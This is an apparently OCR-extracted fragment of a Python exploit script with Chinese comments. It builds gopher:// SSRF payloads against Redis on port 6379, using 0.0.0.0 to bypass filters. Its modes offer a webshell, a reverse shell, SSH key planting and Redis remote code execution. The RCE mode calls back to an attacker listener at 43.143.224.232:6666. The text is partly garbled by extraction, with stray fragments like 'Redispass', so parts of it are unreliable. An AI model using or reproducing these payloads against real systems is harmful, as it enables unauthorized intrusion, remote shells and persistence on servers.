 elif mode == 3:
lhost = "43.143.224.232"
lport = "6666"
command = "id"
我们的攻击主机，默
认端口是6666
cmd = generate_rce(lhost, lport, passwd, command)
elif mode == 31:
cmd = rce_cleanup()
elif mode == 4:
cmd = generate_info(passwd)
protocol = "gopher://"
目标地址，这里用
0.0.0.0来绕过
ip = "0.0.0.0"
port = "6379"
payload = protocol+ip+":"+port+"/_"
for x in cmd:
payload += quote(redis_format(x).replace("^", " "))
return payload
if __name__ == "__main__":
# 0 for webshell ; 1 for re shell ; 2 for ssh key ;
# 3 for redis rce ; 31 for rce clean up
# 4 for info
# suggest cleaning up when mode 3 used
mode = 3
Redispass
# input auth passwd or leave blank for no pw
passwd = 'root'